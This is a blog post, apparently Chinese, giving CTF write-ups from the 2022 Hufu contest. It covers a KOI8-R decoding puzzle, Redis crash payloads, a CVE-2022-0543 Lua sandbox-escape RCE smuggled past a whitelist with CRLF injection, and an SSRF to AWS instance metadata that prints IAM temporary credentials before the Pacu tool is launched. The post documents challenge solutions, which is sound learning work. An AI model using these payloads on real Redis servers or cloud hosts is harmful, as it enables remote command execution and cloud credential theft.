引言
2022数字中国创新大赛-虎符网络安全赛道 - 初赛
比赛时间: 2022-03-19 09:00 ~ 2022-03-20 17:00
上个周末打了下虎符 CTF,感觉题目总体而言难度挺大,很多题目最后解题数还是个位数。
也就 Misc 方向相对来说简单一点了,于是来玩了玩,简单写一下 writeup 吧。
顺便可以回顾一下去年的:
Misc
Plain Text
ZE9CUk8gUE9WQUxPV0FUWCBOQSBNQVReLCBXWSBET0xWTlkgUEVSRVdFU1RJIFxUTyBOQSBBTkdMSUpTS0lKIFFaWUsuIHRXT0ogU0VLUkVUIFNPU1RPSVQgSVogRFdVSCBTTE9XLiB3U0UgQlVLV1kgU1RST15OWUUuIHFCTE9eTllKIEFSQlVaLiB2RUxBRU0gV0FNIE9UTEleTk9HTyBETlEu
Flag格式 HFCTF{[a-z_]+},如有空格使用下划线代替。
base64
dOBRO POVALOWATX NA MAT^, WY DOLVNY PEREWESTI \TO NA ANGLIJSKIJ QZYK. tWOJ SEKRET SOSTOIT IZ DWUH SLOW. wSE BUKWY STRO^NYE. qBLO^NYJ ARBUZ. vELAEM WAM OTLI^NOGO DNQ.然后丢去咕咕噜翻译,检测到波兰语???但是翻译又不全。

查了下 SOSTOIT,这是俄语?
一句一句翻译,发现原来真是俄语啊……太抽象啦。

good POVALOVATCH ON MOTHER ^ YOU MUST TRANSLATE THIS INTO ENGLISH. your SECRET IS TWO WORDS. all LETTERS are STRUCTURED. APPLE ^ WATERMELON. WISHING YOU A GREAT DAY. 麻了,发现原来最后 flag 就是这两个单词。。根据题目格式拼出 flag。
HFCTF{apple_watermelon}
看了官方 wp 才知道这个是 KOI8-R 编码。而且 最⾼位bit被错误置0 了。
KOI8-R是KOI-8系列的斯拉夫文字8位元编码,供俄语及保加利亚语使用。在Unicode未流行之前,KOI8-R 是最为广泛使用的俄语编码,使用率甚至比ISO/IEC 8859-5还高。
print(bytearray([x+128 for x in base64.b64decode('ZE9CUk8gUE9WQUxPV0FUWCBOQSBNQVReLCBXWSBET0xWTlkgUEVSRVdFU1RJIFxUTyBOQSBBTkdMSUpTS0lKIFFaWUsuIHRXT0ogU0VLUkVUIFNPU1RPSVQgSVogRFdVSCBTTE9XLiB3U0UgQlVLV1kgU1RST15OWUUuIHFCTE9eTllKIEFSQlVaLiB2RUxBRU0gV0FNIE9UTEleTk9HTyBETlEu')]).decode('koi8-r'))
# Добро═пожаловать═на═матч╛═вы═должны═перевести═это═на═английский═я зык╝═Твой═секрет═состоит═из═двух═слов╝═Все═буквы═строчные╝═Яблочны й═арбуз╝═Желаем═вам═отличного═дня╝再拿去翻译,结果就很明显了

Quest-Crash

按照题目意思,redis 打崩而外面的 flask 不崩就完事。
拿 burpsuite 开个多线程疯狂往 redis 里写数据 SET xxx yyy ,并发量稍微大一点,跑一会儿,再发包 GETFLAG 就出来了。
(咱刚开始并发量大了甚至把 flask 打崩了,还去重置了下,2333
根据官方 wp,是 https://github.com/redis/redis/issues/2855 这个问题,咱非预期了 233.
PoC:
GET aa\nEVAL "struct.pack('>I2147483648', '10')" 0
其他解法:GET a\nDEBUG SEGFAULT
Quest-RCE
Redis RCE,还是最新出的那个 CVE-2022-0543
参考 https://github.com/vulhub/vulhub/blob/master/redis/CVE-2022-0543/README.zh-cn.md 这里面的 payload
借助Lua沙箱中遗留的变量package的loadlib函数来加载动态链接库/usr/lib/x86_64-linux-gnu/liblua5.1.so.0里的导出函数luaopen_io。在Lua中执行这个导出函数,即可获得io库,再使用其执行命令。
eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("id", "r"); local res = f:read("*a"); f:close(); return res' 0(发现这个漏洞的人也太牛了,可以拿 exp去日机器了,好耶
用 \r\n 拼接一下语句绕过他的 whitelist 限制就好了。
Exp:
POST /sendreq HTTP/1.1
Host: 120.25.155.106:32811
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://120.25.155.106:32811/
Content-Type: application/json
Origin: http://120.25.155.106:32811
Content-Length: 267
Connection: close
Pragma: no-cache
Cache-Control: no-cache
{"query":"SET X 123\r\neval 'local io_l = package.loadlib(\"/usr/lib/x86_64-linux-gnu/liblua5.1.so.0\", \"luaopen_io\"); local io = io_l(); local f = io.popen(\"cat /flag_UVEmnDKY4VHyUVRVj46ZeojgfZpxzG\", \"r\"); local res = f:read(\"*a\"); f:close(); return res' 0"}
Meta
(这题是赛后复现的

看起来有两台服务器,一个 web server 和一个 flag server。
前者 POST /self
POST /self HTTP/1.1
Host: 54.64.248.8:13512
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://54.64.248.8:13512/
Content-Type: application/json
Origin: http://54.64.248.8:13512
Content-Length: 15
Connection: close
Pragma: no-cache
Cache-Control: no-cache
{"op":"status"}而后者通过 rpc 访问 flag server 上的服务
POST /req_flag_server HTTP/1.1
Host: 54.64.248.8:13512
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://54.64.248.8:13512/
Content-Type: application/json
Origin: http://54.64.248.8:13512
Content-Length: 103
Connection: close
Pragma: no-cache
Cache-Control: no-cache
{"op":"statflag","path":"/rpc"}这个 Listen Address: :: 很可疑,说明是监听在 ipv6 端口上的,直接访问 54.64.248.8:14571 确实访问不到。
于是想着怎么去找他的 IPv6 地址。
查了下 IP地址,亚马逊云
# dig -x 54.64.248.8
; <<>> DiG 9.16.1-Ubuntu <<>> -x 54.64.248.8
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 23884
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 1232
;; QUESTION SECTION:
;8.248.64.54.in-addr.arpa. IN PTR
;; ANSWER SECTION:
8.248.64.54.in-addr.arpa. 300 IN PTR ec2-54-64-248-8.ap-northeast-1.compute.amazonaws.com.
...
http://ec2-54-64-248-8.ap-northeast-1.compute.amazonaws.com:13512/
确实能访问到这个。
又想起来 Amazon 有个 meta-data 的东西,之前看到过拿来出题的,翻了翻找到了
而这个 rpc 的 path 很可疑,试了下利用 @ 实际上是能访问任意地址的,也就是说 存在 Server Side Request Forgery (SSRF)
比如可以访问咱博客(
随便 nc 监听个端口看看

POST / HTTP/1.1
Host: 1.2.3.4:12345
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
X-Signature: a00c3f242d5870b5124a65b08690fd3e270f7596e25a3848f1414a6b6c6560f6
X-Sign-Method: HMAC-SHA256
X-Sign-Key-File: /home/ubuntu/.ssh/authorized_keys
X-Flag-Server: http://[::1]:14571
Content-Length: 18
Content-Type: application/json
Authorization: Basic Wzo6MV06MTQ1NzE=
{"op": "statflag"}
按照 Amazon 文档 Retrieve instance metadata,我们是可以通过 Amazon 的 link-local addresses 拿到实例的信息的。
IPv4
http://169.254.169.254/latest/meta-data/IPv6
http://[fd00:ec2::254]/latest/meta-data/于是获取下实例的 IPv6 地址
@169.254.169.254/latest/meta-data/ipv6
==>
2406:da14:444:4e00:a393:91b2:27fd:7f3@169.254.169.254/latest/meta-data/hostname
ip-172-26-12-112.ap-northeast-1.compute.internal
@169.254.169.254/latest/meta-data/network/interfaces/macs/06:7f:b4:fb:1e:9d/security-groups
ps-adhoc-13512(in:0.0.0.0/0)_14571(in:::/0)_22(in:0.0.0.0/0)(in:::/0)_80(in:0.0.0.0/0)(in:::/0)
Your Parkside Resources
Ingress from Your Parkside LoadBalancers这里也看到了开放的端口,直接访问 IPv6 以及端口是能访问的。
user-data 看起来没啥用?
@169.254.169.254/latest/user-data#!/bin/sh
echo Lightsail: Starting Instance Initialization.
cat > /etc/ssh/lightsail_instance_ca.pub << EOF
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQDKj2y/VZMpMb16dSC0Gtln2Gi2BarD9KMnKwnplLLzXld24JODkQnXlC67ffXZ/mfRmKW1df/MDp8RQLYwbH/jIo4BX4mfs5f59nHlzlT5XjSACvRxEGYWK/h9UHfmcZtklVVkguGG9t7sArFnACzS6oVAzkVT+aowoZ9Wgrmh+Wl9z+J8J4wCX+BnKoip1u42WGDZhTPfKTNzoZJOSv6DW1U4460PKDzyV7UNS4h2VfxHPJyNFZM/sz4+50WBKNFWy7YwcKEEeNpQbLxyUA2AZgSsbQIPYvn/AcQz2aAL9r2FMrICRqy6v9Bf5BZHzZDSMBDdziBSiZiYSpqEMcqkgH8cgJib7zLa4gKZr/Lwe5u2ZzKUAwId0hCnP+67DPWG2nz3nseeR9znR9ipWZTqzerZpotGegH48jofoa6wAmSm0tonQmcY35HWH7gcUlUZUlP9lxj8UKq3YPSQV3GUexYnaulDXhdgWQQQpubUMehHXLIbhMNh+M6j2BmvSpDkZSQRRhY0iD0Fo1txqVxLXPddqmDVhkwk0k/8LxF5nj+YBtvXkdsNLoGgHz9UOhOW2N12OmDbKxWpZ/Uvw7FyLIkG9p0g73lalZcY60wWtJdk7j/svrj1rRfhiQDYqq8hivZSWfJ0NHtM+AkZSNJvUCOFzBtU4r0zlBz37egxvw==
EOF
echo Lightsail: SSH CA Public Key created.
echo >> /etc/ssh/sshd_config
echo 'TrustedUserCAKeys /etc/ssh/lightsail_instance_ca.pub' >> /etc/ssh/sshd_config
echo Lightsail: SSH CA Public Key registered.
version_string=$(ssh -V 2>&1)
current_version=$(echo "$version_string" | sed 's/.*OpenSSH_//; s/[p\|,].*//')
min_version="7.9"
versions="$current_version
$min_version"
if [ "$(echo "$versions" | sort -Vr | head -n1)" = "$current_version" ]; then
echo 'CASignatureAlgorithms +ssh-rsa' >> /etc/ssh/sshd_config
echo Lightsail: SSH-RSA added.
fi
service sshd restart
echo Lightsail: sshd restarted.
获取用户的 公钥
@169.254.169.254/latest/meta-data/public-keys/0/openssh-key
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCeALxPBYYbSgdhysw6ROMP4QiCLgmfJ6eWaCIrc4CQEmX+H99ul7QJ55Ze4sfWHUi0bOuV7KK/2wFaoQhM50WPsQQCZ1CfUuhhVZOgJg2NRpz5BIJB5fKrpqBXNk5JWFs7E+EShtMJG0vMrqudh25ju4TzbGNeZfBpcRedjWt1eM3K9qwFCpKf4246bw+kcY4cQp5uz/e/tYukeBmZQt2RAwyOZM/eNgGjutQzW1le3v3NiJvQBTe7pPIUXKWoZWJHS3NCLaU7OXnRNravFQx/BkC65ZadKZ6HlbYBzA7woWaJju9NG5Ac30ahDIYn4hxKZWSE7Spy5KFTrHjsovot ctf按照上面的 writeup,是不是这个 credential 能拿来获取点东西?
POST /req_flag_server HTTP/1.1
Host: 54.64.248.8:13512
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://54.64.248.8:13512/
Content-Type: application/json
Origin: http://54.64.248.8:13512
Content-Length: 111
Connection: close
Pragma: no-cache
Cache-Control: no-cache
{"op":"status","path":"@169.254.169.254/latest/meta-data/iam/security-credentials/AmazonLightsailInstanceRole"}==>
{
"Code" : "Success",
"LastUpdated" : "2022-03-20T17:50:57Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "ASIAXNYXRKXY3FIWO3IR",
"SecretAccessKey" : "gLrAmH7oesxy2N1cyYoCvCYsm3MtzgKEQ92WQj1a",
"Token" : "IQoJb3JpZ2luX2VjEHoaDmFwLW5vcnRoZWFzdC0xIkgwRgIhAOwNfPzcoek2NWC7n4j6WLnPcuRC0/xRGM8qOOuHbvmLAiEA83rhz5bHzuIqcghNa7HmDJkvvYjCPR9ASf5JXe65KBUqjQQI8///////////ARADGgw1MTA2MTM2MDc5MjEiDD6XXPv3G4oCW33bxyrhA7eVuy9ylhPGYC2U0sGn5VGwFdPnOndbCzNP9G+wmuzawCw47DJa1f/HpfiC6FSJwwuL3oJnoES/ixFEaFLxBAjcLEPsUwNyhaNftVNkzTR7WiHfzPspCQYR9JmemrbS67b44LnaVOsz1PDYyzkfbCLpi6s+AFS6wSaeXPjzuaqwKsj3K7GioGW0W9kvBvip7tb99ZhK03RRWQ/woT4oOGk+7UTFeM+lfWkW0zT+KBOZ3C5FA45mUeei6KqbQrW13ODnNrg4hvU0pDxyc1yeU7AvneFVwW5xuFkPz1ZqnQNwB+wnjU3kyQjhA6hWJR1mHXOjBbnNJep+chpllxiGojDIwMeLWD6FWK0AE6lP1wiHUqT313dt+9ZwnBxZba9EQd8X+zqAaXG03WztJXWTrR/hKVEuhqD/trCjQvKENxT62lyCfC0Tg66ZnrZrn8rAhYO+IEArGq80+dF1vs5eBAKxTLSEZkP7s35IoKW7xEUPDtHaK1xN0GHz/7bI1BfzL21WeKLD/tXNPBQx2P6+Ij5/bWJS/TsZKJpDHrEXWp5f/FAINNhKtwULaiaZk3PQC/ihEO/ymt+YDZNxGgqPlIptG8XMAtB48EPtVU6IaNVUOKWERccqI5KY5hEcO0ITkh8w49LdkQY6pAHpYAJ6ydBAKB88I5Yrbng1CpsYgLO+4oRihzWjk48uaODavdZvBKXl0R+Zplfz42WOdAywcCN93zytu9Jes2YTyr9tvh9uxnFAlKk2aNtMJ94YT5hKF46GAs1eEZjtDwt8lX3ysSlo4lTq91OS+kFyJTtIJqTcHnCpesWL+h9KVTATKRdUuGDYUH/C+LzdehiNWPoApGImMAPcoZsJ1/9J9mM8tA==",
"Expiration" : "2022-03-21T00:10:21Z"
}拿 pacu 试了试。
Pacu is an open-source AWS exploitation framework, designed for offensive security testing against cloud environments. Created and maintained by Rhino Security Labs, Pacu allows penetration testers to exploit configuration flaws within an AWS account, using modules to easily expand its functionality. Current modules enable a range of attacks, including user privilege escalation, backdooring of IAM users, attacking vulnerable Lambda functions, and much more.
$ pip3 install awscli
...
$ docker run -it rhinosecuritylabs/pacu:latest
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣤⣶⣿⣿⣿⣿⣿⣿⣶⣄⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣾⣿⡿⠛⠉⠁⠀⠀⠈⠙⠻⣿⣿⣦⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠛⠛⠋⠀⠀⠀⠀⠀⠀⠀⠀⠀⠈⠻⣿⣷⣀⣀⣀⣀⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣀⣀⣀⣀⣀⣀⣀⣀⣀⣤⣤⣤⣤⣤⣤⣤⣤⣀⣀⠀⠀⠀⠀⠀⠀⢻⣿⣿⣿⡿⣿⣿⣷⣦⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣀⣀⣀⣈⣉⣙⣛⣿⣿⣿⣿⣿⣿⣿⣿⡟⠛⠿⢿⣿⣷⣦⣄⠀⠀⠈⠛⠋⠀⠀⠀⠈⠻⣿⣷⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣀⣀⣈⣉⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣧⣀⣀⣀⣤⣿⣿⣿⣷⣦⡀⠀⠀⠀⠀⠀⠀⠀⣿⣿⣆⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⢀⣀⣬⣭⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠿⠛⢛⣉⣉⣡⣄⠀⠀⠀⠀⠀⠀⠀⠀⠻⢿⣿⣿⣶⣄⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠟⠋⣁⣤⣶⡿⣿⣿⠉⠻⠏⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠙⢻⣿⣧⡀
